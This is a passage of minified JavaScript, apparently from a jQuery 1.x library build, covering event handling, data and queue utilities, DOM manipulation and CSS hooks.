if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}r(),fe.ready()}}()}return Ke.promise(t)},fe.ready.promise();var xe;for(xe in fe(ue))break;ue.ownFirst="0"===xe,ue.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ue.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");ue.deleteExpando=!0;try{delete e.test}catch(e){ue.deleteExpando=!1}e=null}();var Se=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!c(e)},data:function(e,t,n){return d(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return d(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=fe.data(a),1===a.nodeType&&!fe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(a,i,o[i])));fe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):a?l(a,e,fe.data(a,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),a=fe._queueHooks(e,t),r=function(){fe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)n=fe._data(a[r],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ue.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Me=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ae=new RegExp("^(?:([+-])=|)("+Me+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Fe=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Be=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(s in n)Be(e,t,s,n[s],!0,a,r)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},$e=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,je=/^$|\/(?:java|ecma)script/i,Ye=/^\s+/,qe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ue.leadingWhitespace=3===e.firstChild.nodeType,ue.tbody=!e.getElementsByTagName("tbody").length,ue.htmlSerialize=!!e.getElementsByTagName("link").length,ue.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ue.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ue.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ue.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ue.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ue.attributes=!e.getAttribute(fe.expando)}();var ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ue.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ze.optgroup=ze.option,ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td;var We=/<|&#?\w+;/,Ue=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ue[t]=n in e)||(i.setAttribute(n,"t"),ue[t]=i.attributes[n].expando===!1);i=null}();var Ve=/^(?:input|select|textarea)$/i,Xe=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Je=/^(?:focusinfocus|focusoutblur)$/,Ze=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||(d=g.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)a=Ze.exec(t[s])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(c=fe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=fe.event.special[f]||{},u=fe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:p.join(".")},l),(h=r[f])||(h=r[f]=[],h.delegateCount=0,c.setup&&c.setup.call(e,i,p,d)!==!1||(e.addEventListener?e.addEventListener(f,d,!1):e.attachEvent&&e.attachEvent("on"+f,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe.hasData(e)&&fe._data(e);if(g&&(d=g.events)){for(t=(t||"").match(we)||[""],c=t.length;c--;)if(s=Ze.exec(t[c])||[],f=m=s[1],p=(s[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,h=d[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)r=h[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(h.splice(a,1),r.selector&&h.delegateCount--,u.remove&&u.remove.call(e,r));l&&!h.length&&(u.teardown&&u.teardown.call(e,p,g.handle)!==!1||fe.removeEvent(e,f,g.handle),delete d[f])}else for(f in d)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(d)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,d,u,h=[i||ie],f=de.call(t,"type")?t.type:t,p=de.call(t,"namespace")?t.namespace.split("."):[];if(s=d=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Je.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),r=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),c=fe.event.special[f]||{},o||!c.trigger||c.trigger.apply(i,n)!==!1)){if(!o&&!c.noBubble&&!fe.isWindow(i)){for(l=c.delegateType||f,Je.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(i.ownerDocument||ie)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(s=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||f,a=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),a&&a.apply(s,n),a=r&&s[r],a&&a.apply&&Se(s)&&(t.result=a.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),n)===!1)&&Se(i)&&r&&i[f]&&!fe.isWindow(i)){d=i[r],d&&(i[r]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,d&&(i[r]=d)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,o,a,r=[],s=oe.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],c=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(r=fe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,i=((fe.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)a=t[n],o=a.selector+" ",void 0===i[o]&&(i[o]=a.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&r.push({elem:l,handlers:i})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ge.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new fe.Event(a),t=i.length;t--;)n=i[t],e[n]=a[n];return e.target||(e.target=a.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return null==e.pageX&&null!=t.clientX&&(i=e.target.ownerDocument||ie,o=i.documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&r&&(e.relatedTarget=r===e.target?t.toElement:r),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===_()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(fe.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return fe.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t),i.isDefaultPrevented()&&n.preventDefault()}},fe.removeEvent=ie.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var i="on"+t;e.detachEvent&&("undefined"==typeof e[i]&&(e[i]=null),e.detachEvent(i,n))},fe.Event=function(e,t){return this instanceof fe.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&e.returnValue===!1?T:E):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),void(this[fe.expando]=!0)):new fe.Event(e,t)},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:E,isPropagationStopped:E,isImmediatePropagationStopped:E,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=T,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=T,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=T,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,a=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=a.origType,n=a.handler.apply(this,arguments),e.type=t),n}}}),ue.submit||(fe.event.special.submit={setup:function(){return!fe.nodeName(this,"form")&&void fe.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=fe.nodeName(t,"input")||fe.nodeName(t,"button")?fe.prop(t,"form"):void 0;n&&!fe._data(n,"submit")&&(fe.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),fe._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&fe.event.simulate("submit",this.parentNode,e))},teardown:function(){return!fe.nodeName(this,"form")&&void fe.event.remove(this,"._submit")}}),ue.change||(fe.event.special.change={setup:function(){return Ve.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(fe.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),fe.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),fe.event.simulate("change",this,e)})),!1):void fe.event.add(this,"beforeactivate._change",function(e){var t=e.target;Ve.test(t.nodeName)&&!fe._data(t,"change")&&(fe.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||fe.event.simulate("change",this.parentNode,e)}),fe._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return fe.event.remove(this,"._change"),!Ve.test(this.nodeName)}}),ue.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=fe._data(i,t);o||i.addEventListener(e,n,!0),fe._data(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=fe._data(i,t)-1;o?fe._data(i,t,o):(i.removeEventListener(e,n,!0),fe._removeData(i,t))}}}),fe.fn.extend({on:function(e,t,n,i){return y(this,e,t,n,i)},one:function(e,t,n,i){return y(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return t!==!1&&"function"!=typeof t||(n=t,t=void 0),n===!1&&(n=E),this.each(function(){fe.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}});var Qe=/ jQuery\d+="(?:null|\d+)"/g,et=new RegExp("<(?:"+qe+")[\\s/>]","i"),tt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,nt=/<script|<style|<link/i,it=/checked\s*(?:[^=]|=\s*.checked.)/i,ot=/^true\/(.*)/,at=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,rt=f(ie),st=rt.appendChild(ie.createElement("div"));fe.extend({htmlPrefilter:function(e){return e.replace(tt,"<$1></$2>")},clone:function(e,t,n){var i,o,a,r,s,l=fe.contains(e.ownerDocument,e);if(ue.html5Clone||fe.isXMLDoc(e)||!et.test("<"+e.nodeName+">")?a=e.cloneNode(!0):(st.innerHTML=e.outerHTML,st.removeChild(a=st.firstChild)),!(ue.noCloneEvent&&ue.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(i=p(a),s=p(e),r=0;null!=(o=s[r]);++r)i[r]&&O(o,i[r]);if(t)if(n)for(s=s||p(e),i=i||p(a),r=0;null!=(o=s[r]);r++)I(o,i[r]);else I(e,a);return i=p(a,"script"),i.length>0&&m(i,!l&&p(e,"script")),i=s=o=null,a},cleanData:function(e,t){for(var n,i,o,a,r=0,s=fe.expando,l=fe.cache,c=ue.attributes,d=fe.event.special;null!=(n=e[r]);r++)if((t||Se(n))&&(o=n[s],a=o&&l[o])){if(a.events)for(i in a.events)d[i]?fe.event.remove(n,i):fe.removeEvent(n,i,a.handle);l[o]&&(delete l[o],c||"undefined"==typeof n.removeAttribute?n[s]=void 0:n.removeAttribute(s),ne.push(o))}}}),fe.fn.extend({domManip:R,detach:function(e){return k(this,e,!0)},remove:function(e){return k(this,e)},text:function(e){return Be(this,function(e){return void 0===e?fe.text(this):this.empty().append((this[0]&&this[0].ownerDocument||ie).createTextNode(e))},null,e,arguments.length)},append:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.appendChild(e)}})},prepend:function(){return R(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return R(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&fe.cleanData(p(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&fe.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return Be(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e)return 1===t.nodeType?t.innerHTML.replace(Qe,""):void 0;if("string"==typeof e&&!nt.test(e)&&(ue.htmlSerialize||!et.test(e))&&(ue.leadingWhitespace||!Ye.test(e))&&!ze[(He.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)t=this[n]||{},1===t.nodeType&&(fe.cleanData(p(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return R(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(p(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=0,o=[],a=fe(e),r=a.length-1;i<=r;i++)n=i===r?this:this.clone(!0),fe(a[i])[t](n),re.apply(o,n.get());return this.pushStack(o)}});var lt,ct={HTML:"block",BODY:"block"},dt=/^margin/,ut=new RegExp("^("+Me+")(?!px)[a-z%]+$","i"),ht=function(e,t,n,i){var o,a,r={};for(a in t)r[a]=e.style[a],e.style[a]=t[a];o=n.apply(e,i||[]);for(a in t)e.style[a]=r[a];return o},ft=ie.documentElement;!function(){function t(){var t,d,u=ie.documentElement;u.appendChild(l),c.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",n=o=s=!1,i=r=!0,e.getComputedStyle&&(d=e.getComputedStyle(c),n="1%"!==(d||{}).top,s="2px"===(d||{}).marginLeft,o="4px"===(d||{width:"4px"}).width,c.style.marginRight="50%",i="4px"===(d||{marginRight:"4px"}).marginRight,t=c.appendChild(ie.createElement("div")),t.style.cssText=c.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",c.style.width="1px",r=!parseFloat((e.getComputedStyle(t)||{}).marginRight),c.removeChild(t)),c.style.display="none",a=0===c.getClientRects().length,a&&(c.style.display="",c.innerHTML="<table><tr><td></td><td>t</td></tr></table>",c.childNodes[0].style.borderCollapse="separate",t=c.getElementsByTagName("td"),
t[0].style.cssText="margin:0;border:0;padding:0;display:none",a=0===t[0].offsetHeight,a&&(t[0].style.display="",t[1].style.display="none",a=0===t[0].offsetHeight)),u.removeChild(l)}var n,i,o,a,r,s,l=ie.createElement("div"),c=ie.createElement("div");c.style&&(c.style.cssText="float:left;opacity:.5",ue.opacity="0.5"===c.style.opacity,ue.cssFloat=!!c.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",ue.clearCloneStyle="content-box"===c.style.backgroundClip,l=ie.createElement("div"),l.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",c.innerHTML="",l.appendChild(c),ue.boxSizing=""===c.style.boxSizing||""===c.style.MozBoxSizing||""===c.style.WebkitBoxSizing,fe.extend(ue,{reliableHiddenOffsets:function(){return null==n&&t(),a},boxSizingReliable:function(){return null==n&&t(),o},pixelMarginRight:function(){return null==n&&t(),i},pixelPosition:function(){return null==n&&t(),n},reliableMarginRight:function(){return null==n&&t(),r},reliableMarginLeft:function(){return null==n&&t(),s}}))}();var pt,mt,gt=/^(top|right|bottom|left)$/;e.getComputedStyle?(pt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n.getPropertyValue(t)||n[t]:void 0,""!==r&&void 0!==r||fe.contains(e.ownerDocument,e)||(r=fe.style(e,t)),n&&!ue.pixelMarginRight()&&ut.test(r)&&dt.test(t)&&(i=s.width,o=s.minWidth,a=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=n.width,s.width=i,s.minWidth=o,s.maxWidth=a),void 0===r?r:r+""}):ft.currentStyle&&(pt=function(e){return e.currentStyle},mt=function(e,t,n){var i,o,a,r,s=e.style;return n=n||pt(e),r=n?n[t]:void 0,null==r&&s&&s[t]&&(r=s[t]),ut.test(r)&&!gt.test(t)&&(i=s.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),s.left="fontSize"===t?"1em":r,r=s.pixelLeft+"px",s.left=i,a&&(o.left=a)),void 0===r?r:r+""||"auto"});var vt=/alpha\([^)]*\)/i,Tt=/opacity\s*=\s*([^)]*)/i,Et=/^(none|table(?!-c[ea]).+)/,_t=new RegExp("^("+Me+")(.*)$","i"),yt={position:"absolute",visibility:"hidden",display:"block"},Ct={letterSpacing:"0",fontWeight:"400"},bt=["Webkit","O","Moz","ms"],Dt=ie.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=mt(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ue.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,r,s=fe.camelCase(t),l=e.style;if(t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],void 0===n)return r&&"get"in r&&void 0!==(o=r.get(e,!1,i))?o:l[t];if(a=typeof n,"string"===a&&(o=Ae.exec(n))&&o[1]&&(n=h(e,t,o),a="number"),null!=n&&n===n&&("number"===a&&(n+=o&&o[3]||(fe.cssNumber[s]?"":"px")),ue.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),!(r&&"set"in r&&void 0===(n=r.set(e,n,i)))))try{l[t]=n}catch(e){}}},css:function(e,t,n,i){var o,a,r,s=fe.camelCase(t);return t=fe.cssProps[s]||(fe.cssProps[s]=S(s)||s),r=fe.cssHooks[t]||fe.cssHooks[s],r&&"get"in r&&(a=r.get(e,!0,n)),void 0===a&&(a=mt(e,t,i)),"normal"===a&&t in Ct&&(a=Ct[t]),""===n||n?(o=parseFloat(a),n===!0||isFinite(o)?o||0:a):a}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return Et.test(fe.css(e,"display"))&&0===e.offsetWidth?ht(e,yt,function(){return A(e,t,i)}):A(e,t,i)},set:function(e,n,i){var o=i&&pt(e);return N(e,n,i?M(e,t,i,ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,o),o):0)}}}),ue.opacity||(fe.cssHooks.opacity={get:function(e,t){return Tt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,i=e.currentStyle,o=fe.isNumeric(t)?"alpha(opacity="+100*t+")":"",a=i&&i.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===fe.trim(a.replace(vt,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||i&&!i.filter)||(n.filter=vt.test(a)?a.replace(vt,o):a+" "+o)}}),fe.cssHooks.marginRight=x(ue.reliableMarginRight,function(e,t){if(t)return ht(e,{display:"inline-block"},mt,[e,"marginRight"])}),fe.cssHooks.marginLeft=x(ue.reliableMarginLeft,function(e,t){if(t)return(parseFloat(mt(e,"marginLeft"))||(fe.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-ht(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+Pe[i]+t]=a[i]||a[i-2]||a[0];return o}},dt.test(e)||(fe.cssHooks[e+t].set=N)}),fe.fn.extend({css:function(e,t){return Be(this,function(e,t,n){var i,o,a={},r=0;if(fe.isArray(t)){for(i=pt(e),o=t.length;r<o;r++)a[t[r]]=fe.css(e,t[r],!1,i);return a}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)},show:function(){return L(this,!0)},hide:function(){return L(this)},toggle:function(e){return"boolean"==typeof 